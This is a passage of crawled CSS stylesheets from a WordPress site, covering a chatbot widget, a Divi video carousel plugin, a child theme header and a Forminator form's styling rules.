    background: linear-gradient(135deg, rgba(255,255,255,0.1) 0%, rgba(255,255,255,0) 100%);
    opacity: 0;
    transition: opacity 0.3s ease;
}
.haspro-chat-footer .upload-area label:hover::before {
    opacity: 1;
}
.haspro-chat-footer .upload-area #cv-upload-status{
    font-size:14px;
    font-weight:500;
    font-style:italic;
    color:#1154b8;
    margin-top:8px;
    opacity: 0.8;
}

@media (max-width:480px){
.haspro-chat-window{width:100%;height:100%;bottom:0;right:0;border-radius:0;max-height:none}
.haspro-launcher{bottom:10px;right:10px}
#haspro-chatbot-container{bottom:0;right:0}}


/* Chat window main layout fix */
.haspro-chat-window.open {
    display: flex;
    flex-direction: column;   /* Header, body, footer stacked */
    height: 80vh;
    overflow: hidden;
}

/* Header always visible */
.haspro-chat-header {
    flex-shrink: 0;
    z-index: 10;
    position: relative;
}

/* Specific Chat Box Header Alignment */
.haspro-chat-header .specific-chat-box-content.chat-box-content {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 8px 20px;
    background: linear-gradient(135deg, #1154b8 0%, #3ea1ff 100%);
    box-shadow: inset 0 1px 1px rgba(255,255,255,0.2);
    min-height: 50px;
}

/* Title centered */
.haspro-chat-header .specific-chat-box-content.chat-box-content h3.spc-header-title {
    font-size: 16px;
    font-weight: 500;
    color: #fff;
    margin: 0;
    flex-grow: 1;
    text-align: center;
}

/* Header buttons */
.haspro-chat-header .specific-chat-box-content.chat-box-content button {
    background: transparent;
    border: none;
    color: #fff;
    font-size: 20px;
    cursor: pointer;
    padding: 5px;
}
.haspro-chat-header .specific-chat-box-content.chat-box-content button:hover {
    transform: scale(1.1);
    transition: transform 0.2s ease-in-out;
}

/* Body scrolls only */
.haspro-chat-window.open .haspro-chat-body {
    flex-grow: 1;
    overflow-y: auto;
    padding: 15px 20px;
    background-color: #f6fbff;
}

/* Footer fixed */
.haspro-chat-footer {
    flex-shrink: 0;
    padding: 10px;
    background: #fff;
    border-top: 1px solid #ddd;
}


--- FILE ---
content_type: text/css
request_url: https://vets2industry.org/wp-content/plugins/divi-video-carousel/styles/style.min.css?ver=1.0.1
body_size: 4760
content:
.dvcr-video-carousel-inner{position:relative}.dvcr-video-carousel a svg{-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out}.dvcr-video-carousel a{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;position:relative}.dvcr-video-carousel .dvcr-video-carousel-icon:after,.dvcr-video-carousel a:after{position:absolute;height:100%;width:100%;left:0;top:0;z-index:-1;-webkit-animation:dvcr-video-animation 2s infinite;animation:dvcr-video-animation 2s infinite}@-webkit-keyframes dvcr-video-animation{0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}10%{opacity:1}90%{opacity:0}to{opacity:0;-webkit-transform:scale(1);transform:scale(1)}}@keyframes dvcr-video-animation{0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}10%{opacity:1}90%{opacity:0}to{opacity:0;-webkit-transform:scale(1);transform:scale(1)}}.dvcr-video-carousel a{color:#fff}.dvcr-video-carousel-trigger{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;width:100%;height:100%;z-index:99}.dvcr-video-carousel-figure{position:relative;display:block}.dvcr-video-carousel-figure:before{content:"";height:100%;width:100%;position:absolute;top:0;left:0;z-index:9}.dvcr-video-carousel-figure img{width:100%;-o-object-fit:cover;object-fit:cover}.dvcr-video-carousel-content h3{margin:0;padding:0;font-size:22px}.dvcr-video-open .mfp-iframe-holder .mfp-close{width:52px;top:-51px!important;opacity:1!important;font-size:46px}.dvcr-video-open .mfp-iframe-holder .mfp-close:focus{outline:none;border:none}.dvcr-modal{max-width:700px;margin:30px auto;position:relative;padding:0;background:#fff;opacity:0;-webkit-transition:.1s!important;-o-transition:.1s!important;transition:.1s!important}.dvcr-video-wrap{overflow:hidden}.dvcr-modal video{width:100%;vertical-align:middle}.dvcr-video-open .mfp-wrap .dvcr-modal .mfp-close:active{top:0!important}.dvcr-modal.open{opacity:1}.dvcr-modal-open .mfp-close-btn-in .mfp-close{color:#fff;top:-42px;opacity:1;font-size:40px}.dvcr-video-carousel-icon,.dvcr-video-carousel-text{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;position:relative}.dvcr-video-carousel-text{font-size:16px;line-height:1em}.dvcr-video-carousel .dvcr-video-carousel-figure{cursor:default}.dvcr-carousel .slick-arrow{z-index:1}.dvcr-carousel[dir=ltr]{direction:ltr!important}.dvcr-carousel[dir=rtl]{direction:rtl!important}[dir=rtl] .dvcr-carousel{direction:ltr!important}[dir=rtl] .dvcr-carousel .slick-prev{right:auto}[dir=rtl] .dvcr-carousel .slick-next{left:auto}[dir=rtl] .dvcr-carousel .slick-slide{float:left!important}.dvcr-carousel *{vertical-align:middle!important}.dvcr-carousel figure{margin:0}.dvcr-carousel .slick-arrow:after,.dvcr-carousel .slick-arrow:before{color:inherit!important}.dvcr-carousel .slick-arrow{z-index:999}.dvcr-carousel .slick-dots{padding:0!important}.dvcr-carousel .slick-arrow:before{font-family:ETmodules!important;line-height:.5;line-height:1.35;vertical-align:middle}.dvcr-carousel-frontend .slick-arrow:before{content:attr(data-icon)!important}.dvcr-carousel .slick-arrow.slick-disabled:before,.dvcr-carousel .slick-dots li button:before{opacity:1!important}.dvcr-carousel .slick-arrow.slick-disabled{cursor:not-allowed!important}.dvcr-carousel .slick-dots li button:before{display:none}.dvcr-carousel .slick-dots li button{padding:0!important;-webkit-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.dvcr-carousel .slick-dots li{height:auto!important;width:auto!important;padding:0!important}.dvcr-centered--highlighted .slick-slide.slick-center{-webkit-transform:scale(1);transform:scale(1)}.dvcr-centered--highlighted .slick-slide{-webkit-transform:scale(.8);transform:scale(.8)}.et-db #et-boc .et-fb-modules-list li[class^=dvcr],.et-db #et-boc .et-fb-modules-list ul>li[class^=dvcr]:active,.et-db #et-boc .et-fb-modules-list ul>li[class^=dvcr]:focus,.et-db #et-boc .et-fb-modules-list ul>li[class^=dvcr]:hover{background:rgba(29,57,215,.15)!important;color:#333!important}.et-db #et-boc .et-fb-modules-list li[class^=dvcr]{font-size:11px!important;position:relative}.et-db #et-boc .et-fb-modules-list li[class^=dvcr]:before,.et-db #et-boc .et-l .et-fb-modules-list li[class^=dvcr]:before{color:#fff!important}.et-db #et-boc .et-l .et-fb-modules-list li[class^=dvcr] .et-fb-icon.et-fb-icon--svg{fill:#fff!important;width:16px!important;min-width:16px!important;height:22px!important;margin:2px!important;margin-right:auto!important;margin-left:auto!important}span.dvcr-admin-modules-item-icon.dvcr-icon-svg{width:23px}.dvcr-module img{vertical-align:middle}.dvcr-module a{color:inherit}

--- FILE ---
content_type: text/css
request_url: https://vets2industry.org/wp-content/themes/The%20Designors%20Child/style.css?ver=4.27.4
body_size: 656
content:
/*======================================
Theme Name: TheDesignors.com
Theme URI: http://www.thedesignors.com
Version: 4.0.1

Description: Hello world! we’re TheDesignors—a team of young creatives in BD, UK, USA who are pushing the limits of design in the digital realm. Learn more about why we should be the only design agency for you, or check out our work below. We are Web Design, Graphics Design, Branding Design agency.

Author: Al Amin - a Web & Branding Designer
Author URI: http://elegantwp.net
Template: Divi
======================================*/


/* You can add your own CSS styles here. Use !important to overwrite styles if needed. */



--- FILE ---
content_type: text/css
request_url: https://vets2industry.org/wp-content/uploads/forminator/106690_4b8fd369c465d293e6f1aa7a6a30c74f/css/style-106690.css?ver=1732561713
body_size: 40185
content:
#forminator-module-106690:not(.select2-dropdown) {
		padding-top: 0;
		padding-right: 0;
		padding-bottom: 0;
		padding-left: 0;
	}


	#forminator-module-106690 {
		border-width: 0;
		border-style: none;
		border-radius: 0;
		-moz-border-radius: 0;
		-webkit-border-radius: 0;
	}


	#forminator-module-106690 {
		border-color: rgba(0,0,0,0);
		background-color: rgba(0,0,0,0);
	}

#forminator-module-106690 .forminator-pagination-footer .forminator-button-paypal {
			flex: 1;
	}
#forminator-module-106690 .forminator-button-paypal > .paypal-buttons {
		}
	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-response-message,
	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-response-message p {
		font-size: 15px;
		font-family: inherit;
		font-weight: 400;
	}


	#forminator-module-106690.forminator-design--flat .forminator-response-message.forminator-error {
		background-color: #F9E4E8;
	}

	#forminator-module-106690.forminator-design--flat .forminator-response-message.forminator-error,
	#forminator-module-106690.forminator-design--flat .forminator-response-message.forminator-error p {
		color: #333333;
	}


	#forminator-module-106690.forminator-design--flat .forminator-response-message.forminator-success {
		background-color: #BCEEE6;
	}

	#forminator-module-106690.forminator-design--flat .forminator-response-message.forminator-success,
	#forminator-module-106690.forminator-design--flat .forminator-response-message.forminator-success p {
		color: #333333;
	}


	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-response-message.forminator-loading {
		background-color: #F8F8F8;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-response-message.forminator-loading,
	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-response-message.forminator-loading p {
		color: #666666;
	}


	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-title {
		font-size: 45px;
		font-family: inherit;
		font-weight: 400;
		text-align: left;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-subtitle {
		font-size: 18px;
		font-family: inherit;
		font-weight: 400;
		text-align: left;
	}


	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-title {
		color: #333333;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-subtitle {
		color: #333333;
	}


	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-label {
		font-size: 12px;
		font-family: inherit;
		font-weight: 700;
	}


	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-label {
		color: #777771;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-label .forminator-required {
		color: #E04562;
	}


	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-description-password {
		display: block;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-description,
	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-description p {
		font-size: 12px;
		font-family: inherit;
		font-weight: 400;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-description a,
	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-description a:hover,
	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-description a:focus,
	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-description a:active {
		box-shadow: none;
		text-decoration: none;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-description p {
		margin: 0;
		padding: 0;
		border: 0;
	}


	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-description,
	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-description p {
		color: #777771;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-description a {
		color: #17A8E3;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-description a:hover {
		color: #008FCA;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-description a:active {
		color: #008FCA;
	}


	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-error-message {
		font-size: 12px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-error-message {
		background-color: #F9E4E8;
		color: #E04562;
	}


	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-input,
	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-input input {
		font-size: 16px;
		font-family: inherit;
		font-weight: 400;
	}


	#forminator-module-106690.forminator-design--flat .forminator-input,
	#forminator-module-106690.forminator-design--flat .forminator-input:hover,
	#forminator-module-106690.forminator-design--flat .forminator-input:focus,
	#forminator-module-106690.forminator-design--flat .forminator-input:active {
		background-color: #EDEDED;
		color: #000000;
	}

	#forminator-module-106690.forminator-design--flat .forminator-input:disabled,
	#forminator-module-106690.forminator-design--flat .forminator-calculation:disabled {
		-webkit-text-fill-color: #000000;
		opacity: 1;
	}

	#forminator-module-106690.forminator-design--flat .forminator-input::placeholder {
		color: #888888;
	}

	#forminator-module-106690.forminator-design--flat .forminator-input:-moz-placeholder {
		color: #888888;
	}

	#forminator-module-106690.forminator-design--flat .forminator-input::-moz-placeholder {
		color: #888888;
	}

	#forminator-module-106690.forminator-design--flat .forminator-input:-ms-input-placeholder {
		color: #888888;
	}

	#forminator-module-106690.forminator-design--flat .forminator-input::-webkit-input-placeholder {
		color: #888888;
	}

	#forminator-module-106690.forminator-design--flat .forminator-is_hover .forminator-input {
		background-color: #E6E6E6;
	}

	#forminator-module-106690.forminator-design--flat .forminator-is_active .forminator-input {
		background-color: #E6E6E6;
	}

	#forminator-module-106690.forminator-design--flat .forminator-has_error .forminator-input {
		box-shadow: inset 2px 0 0 0 #E04562;
		-moz-box-shadow: inset 2px 0 0 0 #E04562;
		-webkit-box-shadow: inset 2px 0 0 0 #E04562;
	}

	#forminator-module-106690.forminator-design--flat .forminator-input-with-icon [class*="forminator-icon-"] {
		color: #777771;
	}

	#forminator-module-106690.forminator-design--flat .forminator-is_active .forminator-input-with-icon [class*="forminator-icon-"] {
		color: #17A8E3;
	}


	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-suffix {
		font-size: 16px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-suffix {
		color: #000000;
	}


	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-prefix {
		font-size: 16px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-prefix {
		color: #000000;
	}


	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-textarea {
		font-size: 16px;
		font-family: inherit;
		font-weight: 400;
	}


	#forminator-module-106690.forminator-design--flat .forminator-textarea,
	#forminator-module-106690.forminator-design--flat .forminator-textarea:hover,
	#forminator-module-106690.forminator-design--flat .forminator-textarea:focus,
	#forminator-module-106690.forminator-design--flat .forminator-textarea:active {
		background-color: #EDEDED;
		color: #000000;
	}

	#forminator-module-106690.forminator-design--flat .forminator-is_hover .forminator-textarea {
		background-color: #E6E6E6;
	}

	#forminator-module-106690.forminator-design--flat .forminator-is_active .forminator-textarea {
		background-color: #E6E6E6;
	}

	#forminator-module-106690.forminator-design--flat .forminator-has_error .forminator-textarea {
		box-shadow: inset 2px 0 0 0 #E04562;
		-moz-box-shadow: inset 2px 0 0 0 #E04562;
		-webkit-box-shadow: inset 2px 0 0 0 #E04562;
	}

	#forminator-module-106690.forminator-design--flat .forminator-textarea::placeholder {
		color: #888888;
	}

	#forminator-module-106690.forminator-design--flat .forminator-textarea:-moz-placeholder {
		color: #888888;
	}

	#forminator-module-106690.forminator-design--flat .forminator-textarea::-moz-placeholder {
		color: #888888;
	}

	#forminator-module-106690.forminator-design--flat .forminator-textarea:-ms-input-placeholder {
		color: #888888;
	}

	#forminator-module-106690.forminator-design--flat .forminator-textarea::-webkit-input-placeholder {
		color: #888888;
	}


	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-radio {
		font-size: 14px;
		font-family: inherit;
		font-weight: 400;
	}


	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-radio {
		color: #000000;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-radio .forminator-radio-bullet,
	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-radio .forminator-radio-image {
		background-color: #EDEDED;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-radio .forminator-radio-bullet:before {
		background-color: #17A8E3;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-radio input:checked + .forminator-radio-bullet {
		background-color: #EDEDED;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-radio:hover .forminator-radio-image,
	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-radio input:checked ~ .forminator-radio-image {
		background-color: #E1F6FF;
	}

	#forminator-module-106690.forminator-design--flat .forminator-has_error .forminator-radio span[aria-hidden] {
		background-color: #F9E4E8;
	}


	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-checkbox,
	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-checkbox__label,
	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-checkbox__label p {
		font-size: 14px;
		font-family: inherit;
		font-weight: 400;
	}


	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-checkbox,
	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-checkbox__label,
	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-checkbox__label p,
	.forminator-select-dropdown-container--open .forminator-custom-form-106690.forminator-dropdown--flat .forminator-checkbox {
		color: #000000;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-checkbox .forminator-checkbox-box,
	.forminator-select-dropdown-container--open .forminator-custom-form-106690.forminator-dropdown--flat .forminator-checkbox .forminator-checkbox-box {
		background-color: #EDEDED;
		color: #17A8E3;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-checkbox .forminator-checkbox-image {
		background-color: #EDEDED;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-checkbox input:checked + .forminator-checkbox-box,
	.forminator-select-dropdown-container--open .forminator-custom-form-106690.forminator-dropdown--flat .forminator-checkbox input:checked + .forminator-checkbox-box {
		background-color: #EDEDED;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-checkbox:hover .forminator-checkbox-image,
	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-checkbox input:checked ~ .forminator-checkbox-image {
		background-color: #E1F6FF;
	}

	#forminator-module-106690.forminator-design--flat .forminator-has_error .forminator-checkbox span[aria-hidden],
	.forminator-select-dropdown-container--open .forminator-custom-form-106690.forminator-dropdown--flat .forminator-has_error .forminator-checkbox span[aria-hidden] {
		background-color: #F9E4E8;
	}

	@media screen and ( max-width: 782px ) {
		.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-checkbox:hover .forminator-checkbox-image {
			border-color: #777771;
			background-color: #EDEDED;
		}
	}


	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-consent,
	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-consent__label,
	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-consent__label p {
		color: #000000;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-consent .forminator-checkbox-box {
		border-color: #777771;
		background-color: #EDEDED;
		color: #17A8E3;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-consent input:checked + .forminator-checkbox-box {
		border-color: #17A8E3;
		background-color: #EDEDED;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-has_error .forminator-consent .forminator-checkbox-box {
		border-color: #E04562;
	}


	.forminator-ui#forminator-module-106690.forminator-design--flat select.forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
		font-size: 16px;
		line-height: 22px;
		font-weight: 400;
	}


	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] {
		background-color: #EDEDED;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
		color: #000000;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__arrow {
		color: #777771;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover {
		background-color: #E6E6E6;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover .select2-selection__rendered {
		color: #000000;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover .select2-selection__arrow {
		color: #17A8E3;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] {
		background-color: #E6E6E6;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
		color: #000000;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] .select2-selection__arrow {
		color: #17A8E3;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-field.forminator-has_error .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] {
		box-shadow: inset 2px 0 0 #E04562;
		-moz-box-shadow: inset 2px 0 0 #E04562;
		-webkit-box-shadow: inset 2px 0 0 #E04562;
	}


	.forminator-select-dropdown-container--open .forminator-custom-form-106690.forminator-dropdown--flat .select2-search input,
	.forminator-select-dropdown-container--open .forminator-dropdown--multiple.forminator-custom-form-106690.forminator-dropdown--flat .select2-search input {
		font-size: 16px;
		font-weight: 400;
	}

	.forminator-select-dropdown-container--open .forminator-custom-form-106690.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option,
	.forminator-select-dropdown-container--open .forminator-dropdown--multiple.forminator-custom-form-106690.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option span {
		font-size: 16px;
		font-weight: 400;
	}


	.forminator-select-dropdown-container--open .forminator-custom-form-106690.forminator-dropdown--flat {
		background-color: #E6E6E6;
	}

	.forminator-select-dropdown-container--open .forminator-custom-form-106690.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option,
	.forminator-select-dropdown-container--open .forminator-custom-form-106690.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option span:not(.forminator-checkbox-box) {
		color: #777771;
	}

	.forminator-select-dropdown-container--open .forminator-custom-form-106690.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option:not(.select2-results__option--selected).select2-results__option--highlighted,
	.forminator-select-dropdown-container--open .forminator-custom-form-106690.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option:not(.select2-results__option--selected).select2-results__option--highlighted span:not(.forminator-checkbox-box) {
		background-color: #DDDDDD;
		color: #000000;
	}

	.forminator-select-dropdown-container--open .forminator-custom-form-106690.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option.select2-results__option--selected,
	.forminator-select-dropdown-container--open .forminator-custom-form-106690.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option.select2-results__option--selected span:not(.forminator-checkbox-box) {
		background-color: #17A8E3;
		color: #FFFFFF;
	}

	.forminator-select-dropdown-container--open .forminator-custom-form-106690.forminator-dropdown--default .select2-search input,
	.forminator-select-dropdown-container--open .forminator-custom-form-106690.forminator-dropdown--default .select2-search input:focus,
	.forminator-select-dropdown-container--open .forminator-custom-form-106690.forminator-dropdown--default .select2-search input:hover {
		background-color: #FFFFFF;
		color: #000000;
	}


	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-multiselect .forminator-option {
		font-size: 16px;
		font-family: inherit;
		font-weight: 400;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-select2-selections > li {
		font-size: 12px;
		font-family: inherit;
		font-weight: 500;
	}



	.forminator-ui#forminator-module-106690.forminator-design--flat select.forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] .select2-selection__placeholder {
		font-size: 16px;
		line-height: 22px;
		font-weight: 400;
	}


	#forminator-module-106690.forminator-design--flat .forminator-multiselect {
		background-color: #E6E6E6;
	}

	#forminator-module-106690.forminator-design--flat .forminator-has_error .forminator-multiselect {
		box-shadow: inset 2px 0 0 0 #E04562;
		-moz-box-shadow: inset 2px 0 0 0 #E04562;
		-webkit-box-shadow: inset 2px 0 0 0 #E04562;
	}

	#forminator-module-106690.forminator-design--flat .forminator-multiselect .forminator-option {
		color: #777771;
	}

	#forminator-module-106690.forminator-design--flat .forminator-multiselect .forminator-option:hover {
		background-color: #DDDDDD;
		color: #000000;
	}

	#forminator-module-106690.forminator-design--flat .forminator-multiselect .forminator-option.forminator-is_checked {
		background-color: #17A8E3;
		color: #FFFFFF;
	}
	#forminator-module-106690.forminator-design--flat .forminator-select2-selections > li {
		background-color: #888888;
		color: #FFFFFF;
	}
	#forminator-module-106690.forminator-design--flat .forminator-select2-selections > li > button {
		color: #FFFFFF;
	}




	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] {
		border-color: #777771;
		background-color: #EDEDED;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] .select2-selection__rendered {
		color: #000000;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] .select2-selection__arrow {
		color: #777771;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"]:hover {
		border-color: #17A8E3;
		background-color: #E6E6E6;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"]:hover .select2-selection__rendered {
		color: #000000;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"]:hover .select2-selection__arrow {
		color: #17A8E3;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--multiple[role="combobox"] {
		border-color: #17A8E3;
		background-color: #E6E6E6;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--multiple[role="combobox"] .select2-selection__rendered {
		color: #000000;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--multiple[role="combobox"] .select2-selection__arrow {
		color: #17A8E3;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-field.forminator-has_error .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] {
		border-color: #E04562;
	}


	.forminator-custom-form-106690.forminator-calendar--flat {
		font-family: inherit;
	}


	.forminator-custom-form-106690.forminator-calendar--flat:before {
		background-color: #E6E6E6;
	}

	.forminator-custom-form-106690.forminator-calendar--flat .ui-datepicker-header .ui-corner-all {
		background-color: #17A8E3;
		color: #FFFFFF;
	}

	.forminator-custom-form-106690.forminator-calendar--flat .ui-datepicker-header .ui-datepicker-title select {
		background-color: #FFFFFF;
		color: #777771;
	}

	.forminator-custom-form-106690.forminator-calendar--flat .ui-datepicker-calendar thead th {
		color: #333333;
	}

	.forminator-custom-form-106690.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default,
	.forminator-custom-form-106690.forminator-calendar--flat .ui-datepicker-calendar tbody td.ui-state-disabled span {
		background-color: #E6E6E6;
		color: #777771;
	}

	.forminator-custom-form-106690.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default:hover,
	.forminator-custom-form-106690.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-hover {
		background-color: #DDDDDD;
		color: #777771;
	}

	.forminator-custom-form-106690.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default:active,
	.forminator-custom-form-106690.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-active {
		background-color: #17A8E3;
		color: #FFFFFF;
	}

	.forminator-custom-form-106690.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight {
		background-color: #C8DEE7;
		color: #17A8E3;
	}

	.forminator-custom-form-106690.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight:active,
	.forminator-custom-form-106690.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight.ui-state-active {
		background-color: #17A8E3;
		color: #FFFFFF;
	}


	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-button-upload {
		font-size: 14px;
		font-family: inherit;
		font-weight: 500;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-file-upload > span {
		font-size: 12px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-button-upload {
		background-color: #1ABCA1;
		color: #FFFFFF;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-button-upload:hover {
		background-color: #159C85;
		color: #FFFFFF;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-button-upload:active {
		background-color: #159C85;
		color: #FFFFFF;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-file-upload > span {
		color: #777771;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-button-delete {
		background-color: rgba(0,0,0,0);
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-button-delete:hover {
		background-color: #F9E4E8;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-button-delete:active {
		background-color: #F9E4E8;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-button-delete [class*="forminator-icon-"] {
		color: #E04562;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-button-delete:hover [class*="forminator-icon-"] {
		color: #E04562;
	}

	.forminator-ui#forminator-module-106690.forminator-design--flat .forminator-button-delete:active [class*="forminator-icon-"] {
		color: #E04562;
	}


	/*
	====================
	MU Panel Font Styles
	====================
	*/

	/* STATE: Default */

